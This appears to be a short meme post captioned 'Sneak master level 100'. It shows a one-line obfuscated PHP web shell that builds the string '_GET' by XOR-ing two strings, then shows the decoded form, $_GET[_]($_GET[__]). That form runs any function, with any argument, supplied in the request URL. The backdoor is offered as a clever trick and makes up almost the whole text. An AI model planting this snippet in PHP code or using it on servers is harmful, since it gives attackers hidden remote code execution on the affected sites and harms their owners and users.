 Sneak master level 100

<?=$_="`{{{"^"?<>/";${$_}[_](${$_}[__]);

_GET

$_GET[_]($_GET[__]);